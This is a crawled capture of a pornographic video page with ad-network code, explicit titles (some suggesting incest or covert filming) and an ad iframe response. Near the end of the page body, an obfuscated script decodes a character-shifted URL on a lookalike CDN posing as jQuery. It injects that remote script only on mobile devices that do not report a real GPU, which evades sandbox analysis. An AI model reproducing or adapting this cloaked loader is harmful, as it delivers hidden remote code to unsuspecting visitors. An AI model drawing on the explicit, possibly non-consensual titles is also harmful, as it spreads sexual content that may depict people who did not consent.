

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiansexpost.com/videos/indian-bhabhi-filmed-in-shower-after-having-sex-with-5412/
body_size: 5626
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Indian Bhabhi Filmed In Shower After Having Sex With Devar - Indian Sex Post</title>
    <link rel="canonical" href="http://indiansexpost.com/videos/indian-bhabhi-filmed-in-shower-after-having-sex-with-5412/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "5412";
    var gallerySlug = "indian-bhabhi-filmed-in-shower-after-having-sex-with-5412";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                        <a href="/" target="_top"><img src="/images/indiansexpost.png" alt="Indian Sex Post"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/rough-indian-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> Rough Indian Sex Videos</a></li>
                    <li><a href="/free-hardcore-desi-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Free Hardcore Desi Porn</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Indian Porn..">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Indian Bhabhi Filmed In Shower After Having Sex With Devar</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                    <video id="player" preload="none" poster="http://hottamilporn.com/scj/thumbs/10/695_Devar.jpg" width="100%" height="100%" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80MTYwMDMwNy9pbmRpYW5fYmhhYmhpX2ZpbG1lZF9pbl9zaG93ZXJfYWZ0ZXJfaGF2aW5nX3NleF93aXRoX2RldmFy" type='video/mp4'>
                    </video>
                    <script>
                        var video = fluidPlayer(
                            "player",
                            {
                                vastOptions: {
                                    "adList" : [
                                        {
                                            "roll": "preRoll",
                                            "vastTag": "https://syndication.exosrv.com/splash.php?idzone=3527053"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "onPauseRoll",
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297278"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "postRoll",
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297276"
                                        },
                                        {
                                            "vAlign" : "bottom",
                                            "roll" : "midRoll",
                                            "timer" : 5,
                                            "nonlinearDuration" : 5,
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297280"
                                        }
                                    ]
                                }
                            }
                        );
                    </script>
                </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                    <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Sex Videos"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="Indian Sex Videos"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Porn MMS"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Porn MMS"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Videos"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Indian GF Videos"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">1:07</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2019-07-27</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        
            <li><a href="/tags/amateur/"><i class="fa fa-star"></i> Amateur</a>
        
    </ul>
</div>
<h2>Hot Tamil Porn</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/beautiful-bangladeshi-bhabhi-looking-wonderful-on-sharee/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/20/247_Bangladeshi_on_sharee.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Beautiful Bangladeshi Bhabhi looking wonderful on sharee</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:24</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13224/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/667.jpg" alt="अरे भेनचोद छोड़ दे मुझे गांड फाड़ के हे हटेगा मेरी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> अरे भेनचोद छोड़ दे मुझे गांड फाड़ के हे हटेगा मेरी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 27:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-young-girl-fingering-cunt-of-mature-aunty/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/22/433_Young_mature.jpg" alt="Indian Young Girl Fingering cunt of mature aunty - Wowmoyback">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Young Girl Fingering cunt of mature aunty - Wowmoyback</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-hot-girl-divya-masturbation/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/617_hot-girl-masturbation.jpg" alt="Indian Hot Girl Divya Masturbation">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Hot Girl Divya Masturbation</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/my-indian-sister-gives-webcam-show/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/10/436_Webcam_Show.jpg" alt="My Indian Sister Gives Webcam Show">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> My Indian Sister Gives Webcam Show</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-11</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/real-devar-bhabhi-ne-kiya-pehli-bar-sex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/596.jpg" alt="Real Devar Bhabhi ne kiya Pehli bar Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Real Devar Bhabhi ne kiya Pehli bar Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-collage-lover-sex-at-collage/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/001_Desi_Lover_at.jpg" alt="Desi Collage Lover Sex at Collage">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Collage Lover Sex at Collage</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 75%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-short-films-hot-girl-jyothi-hot-bed-scene/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/20/273_films_Girl_Hot.jpg" alt="Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Indian short films-  Hot Girl Jyothi Hot Bed Scene With Bachelor Guy.-boob grope</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-new-hot-n-sexy-madam-having-sex-with-her-student-excl-excl/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/593_having.jpg" alt="Indian new hot n sexy madam having sex with her student&excl;&excl; Plz don&apos;t cum inside">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian new hot n sexy madam having sex with her student&excl;&excl; Plz don&apos;t cum inside</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/best-ever-desi-college-girl-dirty-indian-sex-with-her/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/702_desi-her.jpg" alt="Best Ever Desi College Girl Dirty Indian Sex With Her Lover &vert; Full Desi Hindi Audio">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Best Ever Desi College Girl Dirty Indian Sex With Her Lover &vert; Full Desi Hindi Audio</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13333/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/774.jpg" alt="ममता भाभी की चूत चाट कर चूत का सारा पानी निकाला देवर ने">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> ममता भाभी की चूत चाट कर चूत का सारा पानी निकाला देवर ने</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-29</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13234/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/676.jpg" alt="शादीशुदा मुस्लिम महिला अपने हिन्दू पड़ोसी से बूर और गाँड़ चुदवाने उसके घर पहुँच गयी">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> शादीशुदा मुस्लिम महिला अपने हिन्दू पड़ोसी से बूर और गाँड़ चुदवाने उसके घर पहुँच गयी</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>IndianSexPost.com</span>. All rights reserved.</p>
                <p>Indian sex post where well known Indian babe from around the world for their absolute emotional love and addiction to wild and stunning Indian sex. Join us in the pleasure capital of the world where Hot Indian Pussy will give your throbbing cock the ride of its life.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indiansexpost.com/videos/indian-bhabhi-filmed-in-shower-after-having-sex-with-5412/&dt=1769734340354&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1417
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRXY.bMBD8K7zkscheG388pk1OyrW56FSd1HuKDJjAJcERpgkX7Y_vApHaas16vTM7jGXDhFJWIsO67y9xIZYLeKJ1cm3ZtIf0HKoQW9_fQndMi3AeUfHkemKu_OdzvfkIw8vqGDfnbbP7eL1vp1pSveY_vj3fJ_z.[base64].kGhevplVI_hNhd5ycgyZn_0LF4BcDddyyY1NaJnDOruYbcZjnQQasCHGcV_wMHe9CEpAIAAA--&cb=e2e_697c00c5441a44.65578327"
        id="link_9cf9bf10ed228cb94ee6f85b1e95bb72"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRXY.bMBD8K7zkscheG388pk1OyrW56FSd1HuKDJjAJcERpgkX7Y_vApHaas16vTM7jGXDhFJWIsO67y9xIZYLeKJ1cm3ZtIf0HKoQW9_fQndMi3AeUfHkemKu_OdzvfkIw8vqGDfnbbP7eL1vp1pSveY_vj3fJ_z.[base64].kGhevplVI_hNhd5ycgyZn_0LF4BcDddyyY1NaJnDOruYbcZjnQQasCHGcV_wMHe9CEpAIAAA--&cb=e2e_697c00c5441a44.65578327';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_9cf9bf10ed228cb94ee6f85b1e95bb72"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"9cf9bf10ed228cb94ee6f85b1e95bb72","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2521
content:
